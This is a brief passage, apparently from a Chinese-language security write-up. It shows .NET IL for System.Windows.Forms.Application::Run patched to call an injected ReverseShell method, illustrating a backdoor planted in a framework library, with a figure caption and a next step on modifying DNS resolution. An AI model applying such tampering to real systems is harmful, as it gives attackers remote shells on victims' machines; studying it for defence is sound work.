 IL_0006: call void System.Windows.Forms.Application::ReverseShell(
string,int32)
////end added code - call reverse shell
IL_000b: call class System.Windows.Forms.Application/ThreadContext
System.Windows.Forms.Application/ThreadContext::FromCurrent()
IL_0010: ldc.i4.m1
IL_0011: ldarg.0
IL_0012: newobj instance void System.Windows.Forms.ApplicationContext::.
ctor(class System.Windows.Forms.Form)
IL_0017: callvirt instance void System.Windows.Forms.Application/ThreadCon
text::RunMessageLoop(int32,
class System.Windows.Forms.ApplicationContext)
IL_001c: ret
} // end of method Application::Run
图 8
3）修改 DNS 解析